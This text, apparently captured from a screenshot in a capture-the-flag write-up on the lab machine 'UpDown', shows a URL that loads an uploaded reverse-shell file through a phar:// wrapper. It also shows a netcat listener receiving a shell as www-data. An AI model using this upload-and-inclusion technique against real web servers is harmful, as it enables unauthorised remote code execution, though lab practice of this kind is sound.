 dev.siteisup.htb/uploads/
Is my Website up ? (beta versi
2e101b96-b843-427f-ac3
dev.siteisup.htb/?page=phar://uploads/22fa9abfe9c50075a95d916ad666e595/rev.abc/rev
OffSec
Kali Linux
root@kali: ~/Desktop/updown
File Actions Edit View Help
root@kali: ~/Desktop/updown
root@kali: ~/Desktop/updown
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop/updown]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.177] 52694
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$ whoami
whoami
www-data
www-data@updown:/var/www/dev$